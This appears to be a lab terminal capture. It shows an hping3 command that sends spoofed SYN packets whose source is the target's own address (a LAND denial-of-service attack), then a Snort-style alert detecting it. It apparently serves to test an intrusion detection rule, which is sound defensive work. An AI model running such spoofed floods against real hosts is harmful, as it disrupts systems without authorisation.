 (root㉿kali)-[~]
# hping3 172.16.200.10 -a 172.16.200.10 -s 1000 -p 80 -S -c 50
HPING 172.16.200.10 (eth0 172.16.200.10): S set, 40 headers + 0 data bytes
[**] [1:1000008:1] Land Attack detected [**]
[Priority: 0]
06/21-14:01:41.178183 172.16.200.10:1034 -> 172.16.200.10:80
TCP TTL:62 TOS:0x0 ID:14184 IpLen:20 DgmLen:40
******S* Seq: 0x6F3B4F9E Ack: 0x5E47B19B Win: 0x200 TcpLen: 20